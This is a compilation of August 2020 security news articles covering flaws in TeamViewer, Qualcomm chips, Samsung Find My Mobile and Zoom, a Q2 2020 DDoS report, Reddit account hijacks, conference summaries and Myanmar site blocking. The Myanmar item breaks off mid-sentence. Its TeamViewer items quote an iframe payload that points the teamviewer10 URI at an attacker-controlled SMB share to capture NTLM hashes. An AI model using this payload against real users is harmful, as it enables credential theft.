The vulnerability, classified as an “Unquoted URI handler”, could be triggered by tricking the victims into visiting a malicious web site.
The vulnerability was discovered by the researcher Jeffrey Hofmann from Praetorian, it resides in the way TeamViewer quotes its custom URI handlers. The expert discovered that the issue could allow an attacker to force the software to relay an NTLM authentication request to the attacker’s system.
The issue in the TeamViewer’s URI scheme allows a web page crafted by the attack to trick the application installed on the victim’s system into initiating a connection to the attacker-owned remote SMB share.
This means that the SMB authentication process will leak the system’s username, and NTLMv2 hashed version of the password to the attackers.
The attacker could embed a malicious iframe on a website and then trick victims into visiting that maliciously URL. Upon clicking the link shared with the victims, TeamViewer will automatically launch its Windows desktop client and open a remote SMB share.
“An attacker could embed a malicious iframe in a website with a crafted URL (
iframe src='teamviewer10: --play \\attacker-IP\share\fake.tvs'
) that would launch the TeamViewer Windows desktop client and force it to open a remote SMB share,” explained Jeffrey Hofmann, a security engineer with Praetorian, who discovered and responsibly disclosed the flaw.
“Windows will perform NTLM authentication when opening the SMB share and that request can be relayed (using a tool like responder) for code execution (or captured for hash cracking).”
The TeamViewer project has fixed the issue by quoting the parameters passed by the affected URI handlers.
The vulnerability affects TeamViewer versions 8 through 15 (up to 15.8.2) for the Windows platform. TeamViewer released the version 15.8.3 to address the issue and users are recommended to use it.
Such kind of issues is very dangerous because of the popularity of the software that is used by millions of users.
At the time of addressing the issue, the TeamViewer team is not aware of attacks in the wild exploiting the issue.
Vulnerabilities in Qualcomm Chips Expose Billions of Devices to Attacks
11.8.20 Android Securityweek
Security researchers have identified hundreds of vulnerabilities that expose devices with Qualcomm Snapdragon chips to attacks.
During a presentation at DEF CON last week, Check Point security researcher Slava Makkaveev revealed how vulnerabilities in the compute digital-signal processor (DSP) – a subsystem that enables the processing of data with low power consumption – could open the door for Android applications to perform malicious attacks.
The proprietary subsystem is licensed for programming to OEMs and a small number of application developers, and the code running on DSP is signed, but the security researchers have identified ways to bypass Qualcomm’s signature and run code on DSP.
Vendors can build software for DSP using the Hexagon SDK, and serious security flaws in the development kit itself have resulted in hundreds of vulnerabilities being introduced in code from Qualcomm and partner vendors.
According to Makkaveev, almost all of the DSP executable libraries that come embedded in Qualcomm-based smartphones are exposed to attacks through the issues identified in the Hexagon SDK.
The discovered flaws, over 400 in total, are tracked as CVE-2020-11201, CVE-2020-11202, CVE-2020-11206, CVE-2020-11207, CVE-2020-11208 and CVE-2020-11209 and have already been acknowledged by Qualcomm.
Check Point has yet to publish technical details on these vulnerabilities, but says that attackers able to exploit them would require no user interaction to exfiltrate large amounts of information, including users’ photos and videos, and GPS and location data, or to spy on users by recording calls or turning on the microphone.
Denial of service attacks are also possible, with the device remaining permanently unresponsive, thus making the information stored on it unavailable. Furthermore, malicious code installed on the device could hide activities entirely and become unremovable.
With Qualcomm’s chips present in approximately 40% of the smartphones out there, including high-end devices from Google, LG, OnePlus, Samsung, Xiaomi, and others, at least 1 billion mobile users are affected by these vulnerabilities.
“Providing technologies that support robust security and privacy is a priority for Qualcomm. Regarding the Qualcomm Compute DSP vulnerability disclosed by Check Point, we worked diligently to validate the issue and make appropriate mitigations available to OEMs. We have no evidence it is currently being exploited. We encourage end users to update their devices as patches become available and to only install applications from trusted locations such as the Google Play Store,” a Qualcomm spokesperson told SecurityWeek.
'Find My Mobile' Vulnerabilities Exposed Samsung Galaxy Phones to Attacks
11.8.20 Mobil Securityweek
A series of vulnerabilities affecting Samsung’s Find My Mobile could have been chained to perform various types of activities on a compromised smartphone, a researcher from Portugal-based cybersecurity services provider Char49 revealed at the DEF CON conference on Friday.
Find My Mobile is designed to help users find lost Samsung phones. It can also be used to remotely lock a device, block access to Samsung Pay, and completely wipe the phone if it “falls into the wrong hands.”Samsung Find My Mobile Vulnerabilities
According to Char49, there were a total of four vulnerabilities in Find My Mobile components and they could have been exploited by a malicious app installed on the targeted device.
Pedro Umbelino, the Char49 researcher who found the flaws, told SecurityWeek that the malicious app would only require access to the device’s SD card in order to exploit the first vulnerability in the chain and create a file that allows the attacker to intercept communications with backend servers.
Successful exploitation of the vulnerabilities would have allowed a malicious app to perform any action that the Find My Mobile app could perform, including force a factory reset, wipe data, track the device’s location in real time, retrieve phone calls and messages, and lock and unlock the phone.
The exploit was successfully reproduced on Samsung Galaxy S7, S8 and S9+ devices before the vendor released a patch.
Char49 told SecurityWeek that the vulnerabilities were found more than a year ago, but Samsung only patched them in late October 2019, and the security company wanted to wait for 9 months before making details public.
“This flaw, after setup, can be easily exploited and with severe implications for the user and with a potentially catastrophic impact: permanent denial of service via phone lock, complete data loss with factory reset (sdcard included), serious privacy implication via IMEI and location tracking as well as call and SMS log access,” the company explained in a technical report describing each of the vulnerabilities.
It added, “The [Find My Mobile] application should not have arbitrary components publicly available and in an exported state. If absolutely necessary, for example if other packages call these components, then they should be protected with proper permissions. Testing code that relies on the existence of files in public places should be eliminated.”
DDoS attacks in Q2 2020
10.8.20 Attack Securelist
News overview
Not just one but two new DDoS amplification methods were discovered last quarter. In mid-May, Israeli researchers reported a new DNS server vulnerability that lurks in the DNS delegation process. The vulnerability exploitation scheme was dubbed “NXNSAttack”. The hacker sends to a legitimate recursive DNS server a request to several subdomains within the authoritative zone of its own malicious DNS server. In response, the malicious server delegates the request to a large number of fake NS servers within the target domain without specifying their IP addresses. As a result, the legitimate DNS server queries all of the suggested subdomains, which leads to traffic growing 1620 times. A new version of DNS server software fixes the vulnerability.
About a week later, Chinese researchers posted information about another DDoS amplification method, named RangeAmp. The method exploits HTTP range requests that allow downloading files in parts. The experts found that a malicious range request can make content delivery networks (CDNs) increase load on a target site several times. The researchers identify two types of RangeAmp attacks. The first involves sending traffic from the CDN server directly to the servers of the target resource while amplifying it 724 to 43330 times. In the other case, increased volumes of garbage traffic are transferred between two CDN servers, with the amplification factor reaching 7500. According to the researchers, most CDN providers have released updates that safeguard their servers from this kind of attack or have stated an intention to do so.
As researchers investigate these new ways of amplifying attacks, DDoS botnet owners look for new resources to expand them. In June, our colleagues at Trend Micro discovered that the Kaiji and XORDDoS malicious programs, which formerly specialized in IoT devices, were targeting unprotected Docker servers. In the event of a successful attack, a XORDDoS bot penetrated every container on the server, and Kaiji created one of its own. Docker containers may prove unsuited for DDoS attacks — in particular because of the possibility of limiting the number of network protocols they use. Therefore, unprotected containers are attacked primarily by mining bots. However, some malware successfully combines a DDoS bot and a miner. For example, a bot that can both stage TCP, UDP and HHTP DDoS attacks, and hijack cryptocurrency for its operators was recently discovered in the wild.
The resonant socio-political events that marked the first quarter of 2020 could not but alter the picture of DDoS attacks. Thus, attacks on human rights organizations in the United States soared 1,120 times at the end of May. This activity coincided with the protests that unfolded in that country. The opposite side of the conflict was affected, too: the Minnesota State Information Technology Services were targeted by a DDoS attack. In particular, unknown hackers knocked out the Minneapolis police website. Around the same time, several tweets alleged that Anonymous hacktivists, who had previously threatened to expose police crimes, were behind the attack, but the group did not claim responsibility for the incident.
In June, Russia hosted a multi-day vote on amendments to its constitution, and preparations for the event were marked by DDoS attacks. The day after the voting began, the Central Election Commission said it had been attacked. The online voting service was hit right after the CEC, but officials said its operation was not disrupted. The service was experiencing outages at the beginning of the voting process: it could not handle legitimate load. The конституция2020.рф information website (covering the amendments into the RF constitution) was attacked as well. According to a CEC spokesperson, the site was inundated by garbage traffic originating in Great Britain and Singapore on June 28.
The media traditionally received their share of the attacks. This time, the Belarus Partisan independent social and political publication came under attack. According to a spokeswoman, the portal was flooded from foreign IP addresses before sources located in Belarus joined in. The owners of the website were forced to change its IP address. Belarusian online media have increasingly been targeted by DDoS operators.
The second quarter of the year in many countries saw measures to fight the COVID-19 pandemic, with the employees of many countries and institutions working remotely as before. Accordingly, the number of attacks on online resources remained high. According to Russia’s Rostelecom, the number of attempts at knocking offline education websites, such as e-diaries, instructional platforms, testing sites, etc., grew more than five times.
However, not every large-scale communication outage is a consequence of a DDoS attack. In mid-June, users the United States experienced problems accessing T-Mobile and Verizon networks. There were tweets about a large-scale DDoS attack on these wireless carriers and several social networks, allegedly originating in China, but these reports were left unconfirmed. On the contrary, T-Mobile stated that in reality, the affected resources, including those of the company’s competitors’, became inaccessible due to a wired provider failure in the Southeast, which caused network overload.
As failures and threat actors knocked out useful services, Dutch police shut down fifteen websites that sold DDoS attack services. In addition to that, in April Dutch law enforcement officers arrested a nineteen-year-old who attempted to disrupt the operation of several government portals in March. Police was determined to fight against services and individuals linked to DDoS activity. They have declared an intention to complicate this sort of attacks as much as they can.
Other countries have continued to fight DDoS attacks, too. In Israel, for example, former co-owners of a website that sold attack services were sentenced to six months of community service and fines. The malware service vDOS lasted four years and was shut down in 2016.
Quarter trends
Over the past few years, we have seen a significant drop in the number of DDoS attacks in the second quarter compared to the first, which is usually a tense period. However, from April to June of 2020, the picture remained nearly the same as in the previous reporting period: the overall number of attacks increased slightly, the number of smart attacks decreased slightly, but the profiles for the two quarters hardly differed overall.
Comparative number of DDoS attacks, Q1 and Q2 2020, and Q2 2019. Q2 2019 data taken as 100% (download)
The fact that the data we obtained for the “low” second quarter was virtually identical to that for the “high” first quarter is a testament to unprecedented growth in attacks in the reporting period. This is easy to see if one compares the figures for the second quarter of 2020 with the data for the same period in 2019: the total number of attacks more than tripled, and the number of smart attacks more than doubled.
The duration of attacks on the average did not change in comparison with the first quarter or with last year, remaining at the level of around twenty minutes. Smart attacks, which lasted an average of several hours, were the longest. This trend has persisted for a long time, so this was nothing new to us. However, we should note that we observed an unusually long smart attack activity in the second quarter. This affected the maximum DDoS duration, which increased 4.5 times compared to last year. We excluded that attack from the sample when calculating averages.
Duration of DDoS attacks, the Q1 and Q2 2020, and Q2 2019 Q2 2019 data taken as 100% (download)
Just like the previous reporting period, the second quarter saw educational and government institutions targeted the most frequently. At the same time, the number of attacks on the educational sector decreased sharply starting in the second half of June, which could be attributed to the start of the summer break.
Quarter statistics
Quarter results
The top three of the most attacked countries are the same: China (65.12%), the United States (20.28%) and Hong Kong, China (6.08%).
Romania dropped out of the top ten and was ranked the 17th, whereas Great Britain rose from the eighteenth to the tenth position.
The top five places in terms of both the number of targets and the number of attacks are occupied by China (66.02%), the United States (19.32%), Hong Kong, China (6.34%), South Africa (1.63%) and Singapore (1.04%).
We are seeing the now-familiar trend of attacks abating begin to reverse: this April, their number grew, peaking at 298 on April 9.
In the second quarter, we observed two dips several days long each, April 30 to May 6 and June 10–12, when the number of attacks remained within the range of ten to fifteen per day.
DDoS botnet activity increased on Wednesdays and Thursdays and decreased on Saturdays.
Even the longest attacks did not reach nine days (215, 214 and 210 hours), which is more than half the number of the previous quarter’s longest-lasting attacks (about 19 days).
SYN flood remains the main DDoS attack tool (94.7%), ICMP attacks accounted for 4.9 percent, and other types of DDoS attacks were sidelined.
The ratio of Windows-to-Linux botnets remained virtually unchanged, with the latter still responsible for the absolute majority (94.78%) of attacks.
Attack geography
In the second quarter of 2020, China (65.12%) again led by a wide margin, followed, as before, by the United States (20.28%) and Hong Kong, China (6.08%). The share of the first two countries increased by 3.59 and 1.2 p.p., respectively, whereas the share of Hong Kong, China decreased slightly, by 1.26 p.p.
Changes in the top ten were few as well. We are still seeing there South Africa (1.28%) Singapore (1.14%), both countries rising by a notch, now occupying the fourth and fifth positions, respectively. Next up is India (0.33%) and Australia (0.38%), which rose from ninth to seventh and from tenth to sixth place, respectively. These are followed by Canada (0.24%), which slipped to the ninth row.
Great Britain (0.18%; rose by 0.1 p.p.) is the newcomer in the rankings, sharing tenth place with South Korea. The EU countries, seldom targeted individually by DDoS operators, were seventh, with a share of 0.26%. Romania, however, slid from fourth to seventeenth place, dropping out of the top ten.
Distribution of DDoS attacks by country, Q1 and Q2 2020 (download)
The geographical distribution of unique targets traditionally replicates the distribution of attacks to a large extent. Six out of ten countries in the rankings overlap in the second quarter, with the top five being complete matches: China (66.02%), the United States (19.32%), Hong Kong, China (6.34%), South Africa (1.63%) and Singapore (1.04%). At the same time, only China registered an increase in the share of targets compared to the previous reporting period, by 13.31 p.p., while the rest showed a slight decline.
Sixth place went to Australia (0.3%), which was ninth in the first quarter. In addition, Vietnam returned to the top ten after a brief absence: with a small increase in the share of targets on its territory (just 0.06 p.p., to 0.23%), it occupied seventh position, displacing South Korea, which now shares the last two rows in the rankings with this quarter’s newcomer, Japan (0.18%), and has overtaken India, whose 0.23% of targets ensured that it took eighth place.
Distribution of unique DDoS attack targets by country, Q1 and Q2 2020 (download)
Dynamics of the number of DDoS attacks
The second quarter is normally calmer than the first, but this year is an exception. The long-term downward trend in attacks has unfortunately been interrupted, and this time we are witnessing an increase. The peaks occurred on April 9 (298 attacks) and April 1 (287 attacks within one day). Besides, the number of attacks exceeded the peak for the past two quarters twice, on May 13 and 16. In early May, DDoS operators apparently decided to go on a break: not once did the number of attacks reach fifteen within a day between April 30 and May 6, and between May 2 and May 4, just eight or nine per day were registered. The period of June 10–12 saw another lull, with 13, 15 and 13 attacks respectively.
The last three quarters have thus seen both a record high and a record low number of attacks. It is worth noting here that the quietest days repeated the absolute record in the observation period, set in the last quarter of 2019, but the busiest ones fall far short of even the relatively quiet third quarter. That said, the average number of attacks increased by almost thirty percent compared to the previous reporting period.
Dynamics of the number of DDoS attacks in Q2 2020 (download)
In the second quarter, the operators of the attacks preferred to work on Wednesdays (16.53%) and rested from their wicked deeds on Saturdays (only 11.65%). However, the difference between the “leader” and “anti-leader” is small, just 4.88 p.p. Compared to the last quarter, the share of attacks increased significantly on Wednesdays (by 5.37 p.p.) and Thursdays (by 3.22 p.p.), while Monday dropped (minus 3.14 p.p.).
Distribution of DDoS attacks by day of the week, Q1 and Q2 2020 (download)
Duration and types of DDoS attacks
The average duration of attacks decreased slightly (by 4 p.p.) when compared to the previous reporting period due to an increase in the share of ultrashort attacks and a decrease of 0.1 p.p. in the share of multi-day attacks, but more so due to an absence of ultra-long attacks. Whereas the first quarter saw attacks that lasted up to twenty days, this time, the top three lasted 215, 214 and 210 hours, that is less than nine days.
The distribution of attacks by duration has hardly changed: the aforementioned increase by 4 p.p. is the most significant event, with the remaining differences being within the range of 0.06 to 1.9 p.p., almost a statistical blip. Thus, the shortest attacks (up to four hours) accounted for 85.97% of the total number of DDoS attacks, those lasting five to nine hours for 8.87%, attacks up to 19 hours for 3.46%, attacks up to 49 hours for 1.39%, and attacks up to 99 hours in duration, for 0.11%. Attacks within the range of 100 to 139 hours proved to be slightly more numerous (0.16%), and the longest attacks accounted for 0.05% of the total DDoS attack number.
Distribution of DDoS attacks by duration (hours), Q1 and Q2 2020 (download)
The share of SYN flooding in the quarter was 94.7% (up by 2.1 p.p.). For a second consecutive quarter, the leader is followed by ICMP flooding (4.9%), which is 1.3 p.p. above the previous reporting period. TCP attacks accounted for 0.2% of the total number, and UDP and HTTP attacks (0.1%) round out the list. The share of the last three groups dropped when compared to the previous quarter.
Distribution of DDoS attacks by type, Q2 2020 (download)
The share of Windows botnets decreased by 0.41 p.p. to 5.22% compared to the previous quarter. Linux botnets thus account for 94.78% of all zombie networks.
Ratio of Windows and Linux botnet attacks, Q1 and Q2 2020 (download)
Conclusion
The second quarter of 2020 is notable for the number of DDoS attacks: the period from April through June normally sees a lull, but this year, DDoS activity increased in comparison to the previous reporting period. This is most likely due to the coronavirus pandemic and restrictive measures that lasted for part or all of the quarter in many countries. The forced migration of many day-to-day activities online led to an increase in potential DDoS targets. Little changed in the second quarter otherwise: the composition of the top ten list in terms of the number of attacks and targets was virtually the same, as was the distribution of attacks by duration. The proportion of all types of DDoS attacks, except for SYN and ICMP flood, dropped markedly, but talking about any kind of trend in this regard would be premature.
We expect third-quarter results, typically low, to be at about the same level as the second quarter, or to decrease slightly, having no reasons to believe otherwise at the time of writing this. It will be exceptionally interesting to watch attacks in the fourth quarter: the end of the year and the holiday season traditionally see no shortage of DDoS attacks, so if the trend continues — especially if we are hit by a second wave of the epidemic — it is possible that the DDoS market will grow significantly.
Accounts of Reddit Moderators Hijacked in Pro-Trump Hack
10.8.20 Hacking Securityweek
Multiple Reddit moderator accounts have been compromised and abused to post pro-Trump messages on a variety of subreddits.
The hackers appear to have targeted moderator accounts that did not have two-factor authentication (2FA) enabled, and leveraged their rights to modify subreddits or even remove moderator accounts that had fewer rights.
“There is an ongoing incident with moderator accounts being compromised and used to vandalize subreddits. We’re working on locking down the bad actors and reverting the changes,” a Reddit administrator revealed.
The online platform worked over the weekend on addressing the issue and restoring moderator access, but shared little technical details on the incident, except for the fact that none of the hacked accounts had 2FA enabled.
“We have officially confirmed that none of the accounts that were compromised had 2fa enabled at the time of the compromise. 2fa is not a guarantee of account safety in general, but it’s still an important step to take to keep your account more secure,” the Reddit admin said.
The online platform has already started providing affected users with access to their accounts, as well as notifying the impacted communities of the issue. Further details on the security incident will be provided in a future post, Reddit said.
At least one of the impacted moderators has shared information on the actions the attackers performed during the incident, revealing that automation was used to modify subreddits en-masse.
“Even one of the subs I'm just an in-active mod, it changed all their stuff and deleted those below me in the mod list,” the moderator reveals.
The attackers posted messages that contained Chinese characters and which encouraged users to vote for Trump in the 2020 presidential elections in the United States.
While resolving the security incident, Reddit urged moderators to adopt 2FA to prevent similar attacks from happening. One administrator even noted that 2FA might become a requirement for moderator accounts.
Black Hat Wrap-Up: IoT and Hardware Vulnerabilities Take the Spotlight
10.8.20 Congress Securityweek
The first entirely virtual edition of the Black Hat cybersecurity conference took place last week and researchers from tens of organizations presented the results of their work from the past year.
Some of the most interesting presentations focused on vulnerabilities affecting industrial, IoT, hardware and web products, but a few of the talks covered endpoint software security.
Here are some of the most interesting presentations from Black Hat:
Black Hat 2020 summary
Legacy programming languages can pose serious risks to industrial robots
Researchers from Trend Micro and the Polytechnic University of Milan have analyzed industrial programming languages and the risks they pose to robots and other programmable manufacturing machines. They have developed a worm to demonstrate the severity of their findings.
Variants of the Kr00k attack impact Wi-Fi chips from Qualcomm and MediaTek
The Kr00k vulnerability, which allows attackers to decrypt wireless communications, only affects Wi-Fi chips from Broadcom and Cypress, but ESET researchers discovered recently that similar vulnerabilities also exist in chips made by MedaTek and Qualcomm.
Mercedes-Benz E-Class hacked remotely by Chinese researchers
Researchers from Sky-Go, the vehicle cybersecurity unit of Chinese security firm Qihoo 360, have described the analysis process that resulted in the discovery of 19 vulnerabilities in a Mercedes-Benz E-Class, including flaws that can be exploited to remotely hack a car.
Lamphone attack allows spying via light bulb vibrations
A researcher from the Ben-Gurion University of the Negev has detailed a technique for remotely eavesdropping on the conversations in a room by analyzing a light bulb’s frequency response to sound.
Attacking industrial systems via protocol gateway vulnerabilities
Researchers from Trend Micro have analyzed several protocol gateways used in industrial environments and found that they are affected by vulnerabilities that can allow threat actors to obtain valuable information and disrupt critical processes.
Manipulating the energy market with high-wattage IoT botnets
A botnet powered by high-wattage IoT devices could be used, in theory, to manipulate the energy market the same way financial markets can be manipulated, according to researchers from the Georgia Institute of Technology.
Sophisticated macOS attack using Office document macros
Patrick Wardle, principal security researcher at Jamf, described an exploit chain that resulted in the delivery of malware to a macOS system using a Microsoft Office document containing macro code. For the exploit to be successful, the victim would simply have to open a document. No alerts are displayed to the victim.
Plundervolt: using CPU voltage modifications to steal data
Researchers from various universities have described Plundervolt, an attack method disclosed last year that leverages CPU voltage modifications to expose data stored using Intel Software Guard Extensions (SGX).
Google’s analysis of zero-day vulnerabilities finds “detection bias”
Google Project Zero has released a report on the vulnerabilities exploited in attacks in 2019, and its researchers have drawn some interesting conclusions regarding the detection of zero-days.
Over 30 vulnerabilities discovered across 20 CMS products
Researchers from GitHub and Micro Focus Fortify have discovered more than 30 vulnerabilities across 20 popular content management systems (CMS). The attacks targeted templates and focused on escaping template sandboxes and achieving remote code execution.
New HTTP request smuggling attacks
A SafeBreach researcher has detailed several new variants of HTTP request smuggling attacks, which apparently still haven’t been fully mitigated, despite the fact that the method has been known for more than a decade.
Bypassing firewalls and NATs with attack on Ethernet cables
Researchers from Armis have shown how malicious actors could leverage packet-in-packet attacks on Ethernet cables to bypass firewalls and NATs. This type of attack has been known for years, but until now it was considered impractical.
BlueRepli attack bypasses Bluetooth authentication on Android phones
Researchers from DBAPPSecurity have disclosed a new Bluetooth attack, named Bluethooth Replicant (BlueRepli), that can be used for stealthy access to Android phones.
More devices affected by Ripple20 vulnerabilities
Researchers from JSOF and Tenable discovered more devices affected by the vulnerabilities dubbed Ripple20. Ripple20 is the name given to 19 security holes affecting the Treck TCP/IP stack, which is used by millions of IoT devices.
Vulnerabilities in Kata Containers
Kata Containers are affected by vulnerabilities that can be exploited to escape a container, break out of the VM and compromise the host, a researcher from Palo Alto Networks has demonstrated.
Researcher Demonstrates Several Zoom Vulnerabilities at DEF CON 28
10.8.20 Congress Thehackernews
Popular video conferencing app Zoom has addressed several security vulnerabilities, two of which affect its Linux client that could have allowed an attacker with access to a compromised system to read and exfiltrate Zoom user data—and even run stealthy malware as a sub-process of a trusted application.
According to cybersecurity researcher Mazin Ahmed, who presented his findings at DEF CON 2020 yesterday, the company also left a misconfigured development instance exposed that wasn't updated since September 2019, indicating the server could be susceptible to flaws that were left unpatched.
After Ahmed privately reported the issues to Zoom in April and subsequently in July, the company issued a fix on August 3 (version 5.2.4).
It's worth noting that for some of these attacks to happen, an attacker would need to have already compromised the victim's device by other means. But that doesn't take away the significance of the flaws.
In one scenario, Ahmed uncovered an issue with the Zoom Launcher for Linux that could allow an adversary to run unauthorized software owing to the manner it launches the "zoom" executable.
"This breaks all of the protection of application whitelisting, allows malware to run as a subprocess of a trusted vendor (Zoom), and is a bad design/security practice by all means," Ahmed said in an analysis.
That's not all. In a similar vein, an attacker with access to the victim's machine can read and exfiltrate Zoom user data and configuration by navigating to the local database and even accessing chat messages stored on the system in plaintext format.
Two other flaws involved an externally accessible Kerberos authentication service ("ca01.idm.meetzoom.us") and a TLS/SSL issue that lets malware inject custom certificate fingerprints into the local Zoom database.
"This is per user certificate pinning and intentionally allows for the user to allow custom certificates," Zoom said of the certificate injection flaw. "The user can write to their own database, but no other non-root users can. It's common best practice to have user applications run at their privilege level, as requiring Zoom to run as root would introduce unnecessary security risks to Zoom and our customers."
But it gets more interesting. Ahmed went on to highlight a memory leak vulnerability by exploiting the profile picture feature on Zoom to upload a malicious GIF image, download the rendered file, and extract data from it to leak portions of system memory.
"After an internal investigation, we've concluded that the behavior was not a memory leak but just our image utility's best effort at converting a malformed gif into a jpeg," the company said.
Although Ahmed believes this to be a consequence of a known flaw in ImageMagick image conversion software (CVE-2017-15277), Zoom has said it doesn't use the utility to convert GIFs uploaded as profile pictures into JPEG format.
In response to the disclosures, Zoom has taken down the exposed Kerberos authentication server to prevent brute-force attacks, while also acknowledging that it's working on addressing the lack of encryption while storing the chat logs.
It's recommended that users update Zoom to the latest version to mitigate any risk arising out of these issues.
The development came as the company resolved a security flaw last month. It allowed attackers to crack the numeric passcode used to secure private meetings on the platform and eavesdrop on participants.
TeamViewer Flaw Could Let Hackers Steal System Password Remotely
10.8.20 Vulnerebility Thehackernews
If you are using TeamViewer, then beware and make sure you're running the latest version of the popular remote desktop connection software for Windows.
TeamViewer team recently released a new version of its software that includes a patch for a severe vulnerability (CVE 2020-13699), which, if exploited, could let remote attackers steal your system password and eventually compromise it.
What's more worrisome is that the attack can be executed almost automatically without requiring much interaction of the victims and just by convincing them to visit a malicious web page once.
For those unaware, TeamViewer is a popular remote-support software that allows users to securely share their desktop or take full control of other's PC over the Internet from anywhere in the world.
The remote access software is available for desktop and mobile operating systems, including Windows, macOS, Linux, Chrome OS, iOS, Android, Windows RT Windows Phone 8, and BlackBerry.
Discovered by Jeffrey Hofmann of Praetorian, the newly reported high-risk vulnerability resides in the way TeamViewer quotes its custom URI handlers, which could allow an attacker to force the software to relay an NTLM authentication request to the attacker's system.
In simple terms, an attacker can leverage TeamViewer's URI scheme from a web-page to trick the application installed on the victim's system into initiating a connection to the attacker-owned remote SMB share.
This, in turn, triggers the SMB authentication attack, leaks the system's username, and NTLMv2 hashed version of the password to the attackers, allowing them to use stolen credentials to authenticate the victims' computer or network resources.
To successfully exploit the vulnerability, an attacker needs to embed a malicious iframe on a website and then trick victims into visiting that maliciously crafted URL. Once clicked by the victim, TeamViewer will automatically launch its Windows desktop client and open a remote SMB share.
Now, the victim's Windows OS will "perform NTLM authentication when opening the SMB share and that request can be relayed (using a tool like responder) for code execution (or captured for hash cracking)."
This vulnerability, categorized as 'Unquoted URI handler,' affects "URI handlers teamviewer10, teamviewer8, teamviewerapi, tvchat1, tvcontrol1, tvfiletransfer1, tvjoinv8, tvpresent1, tvsendfile1, tvsqcustomer1, tvsqsupport1, tvvideocall1, and tvvpn1," Hofmann said.
The TeamViewer project has patched the vulnerability by quoting the parameters passed by the affected URI handlers e.g., URL:teamviewer10 Protocol "C:\Program Files (x86)\TeamViewer\TeamViewer.exe" "%1"
Though the vulnerability is not being exploited in the wild as of now, considering the popularity of the software among millions of users, TeamViewer has always been a target of interest for attackers.
So, users are highly recommended to upgrade their software to the 15.8.3, as it's hardly a matter of time before hackers started exploiting the flaw to hack into users' Windows PCs.
A similar SMB-authentication attack vector was previously disclosed in Google Chrome, Zoom video conferencing app, and Signal messenger.
INTERNET BLOCKING IN MYANMAR – SECRET BLOCK LIST AND NO MEANS TO APPEAL
10.8.20 CyberCrime Securityaffairs
The list of sites blocked in MYANMAR includes many websites that did not fall under the categories adult content or fake news
Original post at: https://www.qurium.org/alerts/myanmar/internet-blocking-in-myanmar-secret-block-list-and-no-means-to-appeal
In March 2020, The Ministry of Telecommunications (MoTC) issued a directive to all operators in Myanmar with a secret list of 230 sites to be blocked due to the nature of the content; adult content and fake news. The order was based on article 77 of the Telecommunications Law and the MoTC directive stipulated that the list of blocked sites was confidential and could not be made public. If an operator publicized the list, it would be in violation of the directive and local law. However, the block list included many websites that did not fall under the categories “adult content or fake news”. Several legitimate and acknowledged media related to minority ethnic groups and news focusing on the Rakhine state were found on the list.
Telenor Myanmar – an attempt to resistance
There are four operators in Myanmar: state-owned Myanma Posts and Telecommunications (MPT), Qatar based Ooredoo, military-aligned Mytel, and privately owned Telenor Myanmar. Telenor initially challenged the blocking, and on March 23, Telenor Myanmar’s spokesperson said:
